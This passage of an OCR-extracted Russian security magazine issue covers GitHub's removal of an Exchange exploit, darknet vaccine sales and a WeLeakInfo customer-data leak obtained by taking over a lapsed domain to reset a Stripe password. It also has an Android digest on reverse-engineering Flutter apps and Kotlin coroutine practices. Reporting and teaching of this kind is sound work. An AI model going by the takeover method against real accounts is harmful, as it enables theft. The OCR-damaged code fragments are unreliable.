и их число постоянно продолжает расти, равно как и количество атакующих. Учитывая всю серьезность ситуации, уже через несколько часов после публикации эксплоита тот был удален с GitHub администрацией сервиса. Из-за этого некоторые участники ИБ-сообщества пришли в ярость и немедленно обвинили Microsoft в цензуре контента, представляющего огромный интерес для специалистов по безопасности со всего мира. Так, многие исследователи говорят, что GitHub придерживается двойных стандартов, которые позволяют компании использовать РоС-эксплоиты для исправления уязвимостей, влияющих на ПО других компаний, но при этом аналогичные РоС для продуктов Microsoft удаляются.

«Ух ты. У меня нет слов. Microsoft действительно удалила РоС-код с GitHub. Это чудовищно, удалить с GitHub код ИБ-исследователя, направленный на их собственный продукт, который уже получил патчи», - пишет в Twitter Дэйв Кеннеди, основатель компании **TrustedSec.** 

В той же социальной сети эксперт Google Project Zero Тэвис Орманди спорит с известным ИБ-экспертом Маркусом Хатчинсом. Последний говорит, что не совсем понимает, какую пользу могла принести хоть кому-то публикация работающего RCE-эксплоита, на что Орманди отвечает:

«Есть ли польза от Metasploit, или буквально все, кто его используют - скрипткидди? К сожалению, невозможно поделиться исследованиями и инструментами с профессионалами, не поделившись ими еще и со злоумышленниками, но многие люди (например, я) считают, что преимущества перевешивают риски».

В свою очередь Хатчинс пишет, что аргумент об уже исправленных уязвимостях несостоятелен, так как около 50 тысяч серверов по всему миру по-прежнему уязвимы.

«"Уже вышли патчи". Чувак, есть более 50 тысяч непропатченных серверов Exchange. Выпуск полностью готовой к работе цепочки RCE это не исследование безопасности, это безрассудство и глупость. Я и раньше видел, как GitHub удаляет вредоносный код, и не только код, нацеленный на продукты Microsoft. Очень сомневаюсь, что MS сыграла какую-то роль в этом удалении, [эксплоит] просто нарушал политику GitHub в отношении активного вредоносного ПО или эксплоитов, ведь он появился совсем недавно, а над огромным количеством серверов нависла угроза атак вымогателей», - заключает Хатчинс.

Представители GitHub сообщили СМИ, что эксплоит, конечно, имел образовательную и исследовательскую ценность для сообщества, однако компания вынуждена поддерживать баланс и помнить о необходимости сохранения безопасности более широкой экосистемы. Поэтому, в соответствии с правилами сервиса, эксплоит для недавно обнаруженной уязвимости, которая прямо сейчас активно используется для атак, все же был удален из открытого доступа.

#### **500** ДОЛЛАРОВ ЗА ВАКЦИНУ

Изучив 15 торговых площадок в даркнете, аналитики «Лаборатории Касперского» нашли объявления о продаже З ВИДОВ запатентованных вакцин от коронавируса - Pfizer/BioNTech, AstraZeneca и Moderna, а также некоторых еще не запатентованных. Цена за одну дозу варьируется от 250 до 1200 долларов США, в среднем – около 500 долларов.

Оплата за вакцины в основном требуется в биткойнах. Судя по анализу транзакций, многие<br>авторы таких объявлений провели от 100 до 500 операций.





 $\bullet$ 

## СЛИВ WELEAKINFO

**Contents** 

В начале 2020 года совместная операция ФБР, а также правоохранителей из Северной Ирландии, Нидерландов, Германии и Великобритании привела к изъятию домена сайта WeLeakInfo.com. Более трех лет этот сервис продавал доступ к данным более чем 12,5 миллиарда учетных записей, собранных из 10 тысяч различных утечек. Фактически за плату сайт предоставлял доступ к паролям людей открытым текстом. При этом сам доступ стоил всего 2 доллара в день (7 долларов в неделю или 24 доллара в месяц).

На черном рынке ресурс был известен и пользовался популярностью. Так, хакеры покупали доступ к WeLeakInfo, а затем искали в его недрах имя, emailадрес или имя пользователя, которого хотели взломать. В ответ на такие запросы сайт возвращал все связанные с этим пользователем данные, ранее утекшие из различных источников, включая пароли, если те были доступны. Злоумышленники использовали эти пароли, пытаясь авторизоваться с их помощью в различных профилях пользователя (надеясь, что жертва повторно использовала одинаковые пароли на разных сайтах).

Теперь издание Bleeping Computer сообщило, что на известном хакерском ресурсе RaidForums был опубликован дамп с данными бывших клиентов We-LeakInfo, которые были получены благодаря компрометации Stripe-аккаунта ныне не существующего сервиса.

Обнародовавший дамп пользователь пишет, что он получил доступ к данным уже после ликвидации сервиса и ареста его операторов. Дело в том, что, когда пыль улеглась, ФБР не продлило домен wli.design, который владельцы WeLeakInfo использовали для получения электронных писем от платежного сервиса Stripe.

«Мне удалось зарегистрировать этот домен, а затем сбросить пароль для их учетной записи в Stripe, что дало мне полный доступ ко всей информации о клиентах [WeLeakInfo], которые платили через Stripe», - объясняет хакер.

Компания Cyble поделилась с журналистами Bleeping Computer образцами данных из дампа и сообщила, что в общей сложности утечке подверглась информация примерно 10 тысяч уникальных клиентов сервиса. Так, в распоряжении издания оказались скриншоты Stripe-аккаунта WeLeakInfo, инвойсы, информация об успешных платежах, списки клиентов и многое другое.

Дамп включает в себя личные и корпоративные данные (услугами WeLeak-Info пользовались не только частные лица, но и компании), в том числе адреса электронной почты, имена, адреса для выставления счетов, последние четыре цифры и даты истечения срока действия банковских карт, IP-адреса, история заказов и номера телефонов.

Опираясь на эту информацию, исследователи подсчитали, что на 1 января 2019 года WeLeakInfo осуществила около 24 тысяч платежей, заработав более 92 тысяч фунтов стерлингов.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Домен Perl.com был захвачен с помощью социальной инженерии

Новая версия джейлбрейка Unc0ver поддерживает iOS от версии 11.0 до 14.3

Джону Макафи предъявлены обвинения в мошенничестве и отмывании денег

Хакеры получили доступ к камерам наблюдения в Tesla, Cloudflare, банках и не только

Правоохранители взломали платформу Sky ECC, которую преступники использовали для обмена сообщениями

Спецслужбы часто забывают удалить конфиденциальные данные из PDF-документов

Хакеры тоже заинтересовались NFT и взламывают пользователей Nifty Gateway

Использование DTLS позволяет усилить DDoS в 37 раз

В изображениях Twitter можно спрятать до 3 Мбайт данных, например ZIP или MP3

Эксперты Google рассказали о хак-группе, использовавшей 11 багов нулевого дня в 2020 году

. .

## ANDROID РЕВЕРС-ИНЖИНИРИНГ FLUTTER-ПРИЛОЖЕНИЯ

Сегодня выпуске: реверс-инжиниринг  $\mathsf B$ Flutter-приложения, подборка полезных функций-расширений на Kotlin, две статьи об ошибках использования корутин и Flow в Kotlin, заметка об автоматически устаревающих комментариях, а также подборка одиннадцати must have библиотек ИЗ и десяток новых библиотек.



zobnin@glc.ru

#### ПОЧИТАТЬ

Реверс-инжиниринг Flutter-приложения

Reverse Engineering a Flutter app by recompiling Flutter Engine - статья о реверс-инжиниринге приложений, написанных с использованием фреймворка Flutter.

Flutter — это кросс-платформенный инструмент, предназначенный для создания быстрых приложений на языке Dart с использованием реактивного UI-фреймворка. Написанные с помощью Flutter приложения могут работать на Android, iOS, десктопе и вебе. При этом интерфейс будет полностью идентичен на всех платформах.

Главная особенность, отличающая Flutter от фреймворка, предоставляeмого Android, в том, что код всего приложения, вместо набора из байт-кода и ресурсов, компилируется в единую нативную библиотеку, разобраться в структуре которой достаточно сложно. К тому же формат данных в этой библиотеке постоянно меняется, что еще сильнее запутывает реверсера.

Библиотека, содержащая код приложения, называется libapp.so. Причем это не просто код и данные приложения, а так называемый **snapshot**, предсобой Dart ставляющий CHMMOK СОСТОЯНИЯ виртуальной машины перед передачей управления на точку входа приложения (функция main), плюс скомпилированный с помощью АОТ-компилятора код всех классов приложения.

Разбирать код библиотеки libapp. so классическим способом (запускаем IDA Pro и начинаем исследовать) бесполезно. Да, это нативный код, но формат самого файла в корне отличается от обычных библиотек.

Один из методов анализа состоит в том, чтобы пропарсить заголовок снапшота, найти в нем ссылки на все объекты типа **Code** (они как раз и хранят нативный код методов), а затем дизассемблировать находящиеся по этим адресам инструкции. В этом поможет инструмент Doldrums. Он выведет на экран все имеющиеся в коде классы и укажет, по каким адресам располагается код методов.

Проблема этого подхода в том, что формат снапшота меняется от версии к версии. Тот же Doldrums отлично работает для приложений, собранных с помощью Flutter 2.5, но не работает для более поздних версий.

Универсальный подход к анализу заключается в том, чтобы модифицировать сам фреймворк Flutter, располагающийся в библиотеке libflutter.so рядом с libapp.so. Для этого необходимо взять исходники фреймворка той же версии, добавить в них код для печати всех нужных нам данных (имена классов, методов и адреса их кода), а затем собрать его и заменить им оригинальный фреймворк в пакете приложения.

В частности, можно внести исправления в метод Deserializer:: Read-ProgramSnapshot(ObjectStore\* object\_store) в файле runtime/vm/ clustered\_snapshot.cc, чтобы заставить его распечатать таблицу классов. Также можно изменить метод void ClassTable::Print() в файле runtime/ vm/class\_table.cc для печати более подробной информации.

В статье приведено еще несколько деталей, как это сделать правильно, но нет готовых файлов. Так что в данный момент реверс-инжиниринг Flutterприложений — дело неблагодарное и достаточно сложное. До появления полноценных инструментов еще год-другой.

class \_LocalFile&LocalFileSystemEntity&ForwardingFile@430300260 extends LocalFileSystemEntity implements ForwardingFile { ForwardingFile wrap(DynamicType, DynamicType) {<br>Code at absolute offset: 0x27d4a4

VoidType createSync(DynamicType, DynamicType) { Code at absolute offset: 0x3c68b8 }

Future length(DynamicType) { Code at absolute offset: 0x3c2a38

Uint8List readAsBytesSync(DynamicType) {

- Code at absolute offset: 0x3e050c
- String readAsStringSync(DynamicType, DynamicType) { Code at absolute offset: 0x3c3128
- Future writeAsBytes(DynamicType, DynamicType, DynamicType, DynamicType) { Code at absolute offset: 0x3d38b4
- VoidType writeAsStringSync(DynamicType, DynamicType, DynamicType, DynamicType, DynamicType) { Code at absolute offset: 0x3c2b90
- DynamicType get:length(DynamicType) { Code at absolute offset: 0x27d414

#### Пример печати классов с помощью Doldrums

#### **РАЗРАБОТЧИКУ**

#### Четыре ошибки при использовании корутин и Flow

Misnomers, Mistakes and Misunderstandings to watch for when learning Kotlin Coroutines and Flow — статья о типичных ошибках, которые допускают программисты при работе с корутинами.

1. Использование Flow вместо обычной suspend-функции. Многие Flow программисты универсальный **ИСПОЛЬЗУЮТ** как **ИНСТРУМЕНТ** для передачи значений даже в тех случаях, когда в нем нет никакого смысла.

Представим себе такую функцию:

fun getAccountInfo(): Flow<Response<Account>>

По факту она возвращает только одно значение и Flow здесь не нужен. Логичнее было бы превратить эту функцию в обычную suspend-функцию:

#### suspend fun getAccountInfo(): Response<Account>

2. Suspend-функции с параметрами-колбэками. Suspend-функции были задуманы, чтобы заменить колбэки, поэтому создавать функции с колбэками в качестве параметров — большая ошибка. Возьмем, к примеру, следующую функцию:

suspend fun download( url: String,

onSuccess: (String) -> Unit, onError: (Throwable) -> Unit

 $\mathcal{E}$ 

Как в данном случае избавиться от колбэков, но оставить возможность возвратить два разных типа значений? Для этого можно использовать sealed-классы:

#### suspend fun download(url:String): Result



- }
- 3. Использование GlobalScope. Активности, фрагменты, ViewModel, View и другие стандартные классы имеют функции-расширения, которые можно использовать для запуска корутин. Не стоит использовать GlobalScope, который может привести к утечкам корутин.
- 4. Ненужное переключение потоков. Корутины устроены так, что их очень легко и просто можно переключить на другой поток с помощью смены диспетчера:

#### with(Dispatchers.IO){

#### $\}$

Однако стоит несколько раз подумать перед тем, как использовать эту возможность. Во-первых, это усложняет юнит-тестирование. Во-вторых, многие фреймворки и библиотеки умеют самостоятельно переключать исполнение между потоками, так что ручное переключение, кроме оверхеда, ничего не даст.

#### Советы по использованию корутин

Best practices for coroutines in Android — советы Google, как использовать КОРУТИНЫ.

1. Внедряй диспетчеры как зависимости. Благодаря этому юнит-тестирование станет намного более удобным.

class NewsRepository(

private val defaultDispatcher: CoroutineDispatcher = Dispatchers.Default

 $\left( \begin{array}{c} 1 \\ 1 \end{array} \right)$ 

suspend fun loadNews() = withContext(defaultDispatcher) {  $/$  $\ast$  $\ldots$  \*/ }  $\}$ 

2. Suspend-функции должны быть безопасными для вызова из UIпотока приложения. Если suspend-функция делает сложную ресурсоемкую работу, она должна сама позаботиться о переключении диспетчера. Другими словами, за перемещение работы в фоновый поток должна отвечать сама suspend-функция, а не код, который ее вызывает.

#### З. ViewModel должна создавать корутины сама. Вместо того чтобы выставлять наружу suspend-функции, ViewModel должна сама порождать корутины из обычных функций. Такой подход упрощает тестирование и не создает проблем при пересоздании активности.



4. Не следует выставлять наружу изменяемые типы данных. Это стандартный пример грамотного ООП-проектирования, который поз-

волит сделать сопровождение кода более простым.

class LatestNewsViewModel : ViewModel() { val uiState = MutableStateFlow(LatestNewsUiState.Loading) val uiState: StateFlow<LatestNewsUiState> = \_uiState  $7^*$  ...  $*/$ 

 $\}$ 

 $\}$ 

5. Уровни данных и бизнес-логики должны быть доступны через **suspend-функции и Flow.** Следование этому принципу позволит правильно управлять жизненным циклом приложения, когда жизнью корутин управляет ViewModel, а не классы уровня бизнес-логики.

class ExampleRepository { suspend fun makeNetworkRequest() { /\* ... \*/ } fun getExamples(): Flow<Example> { /\* ... \*/ } }

- 6. Используй TestCoroutineDispatcher. Следование первому правилу позволит использовать в тестах диспетчер TestCoroutineDispatcher, который выполняет работу сразу, позволяя лучше контролировать исполнение кода.
- 7. Избегай использования GlobalScope. GlobalScope приводит к утечкам корутин, усложняет тестирование и отладку кода.

8. Корутины должны легко убиваться. Корутины построены на идее кооперативной многозадачности. Это значит, что завершение корутины через cancel() не происходит сразу. Корутина должна сама проверить свой статус и завершить работу в случае необходимости. В большинстве случаев делать для этого ничего не нужно, так как все suspend-функции из пакета kotlinx.coroutines (withContext, delay) умеют сами проверять свой статус и реагировать на сигнал завершения. Но иногда все-таки приходится делать эту работу самому:



9. Не забывай об исключениях. Исключения лучше перехватывать в теле КОРУТИНЫ:

class LoginViewModel( private val loginRepository: LoginRepository ) :  $ViewModel()$  { fun login(username: String, token: String) { viewModelScope.launch { try { loginRepository.login(username, token) // Notify view user logged in successfully } catch (error: Throwable) { // Notify view login attempt failed }

 $\mathcal{F}$  $\overline{\mathbf{r}}$ }

#### Автоматически устаревающие комментарии

Write self-deprecating comments - короткая, но полезная заметка о том, как писать комментарии, по которым будет сразу понятно, устарел комментарий или нет.

Трюк состоит в том, чтобы поместить значение, которое описывает комментарий, в сам комментарий:

#### PaymentAPI.call(

```
mode: "X", # "X": Disable 3D Secure verification
    timeout: 12, # 12 secs is the smallest value that avoids errors
\mathcal{E}
```
Теперь, если значение изменится, комментарий автоматически станет неактуальным:

#### PaymentAPI.call(

```
mode: "Y", # "X": Disable 3D Secure verification
    timeout: 15, # 12 secs is the smallest value that avoids errors
\mathcal{E}
```
Разумеется, трюк сработает далеко не во всех случаях, но помнить о нем сто-ИT.

#### Пять функций-расширений

5 More Kotlin Extensions for Android Developers - несколько полезных функций-расширений для разработчиков на Kotlin:

1. Функция для проверки подключения к интернету.



Vieu hide Vouhoond () . Doolo



Стоит отметить, что это наивный метод показа клавиатуры. Из-за особенностей работы Android он может просто не сработать. Более удачную реализацию подобной функции можно найти в одном из предыдущих выпусков дайджеста.

3. Функции запроса и проверки полномочий:

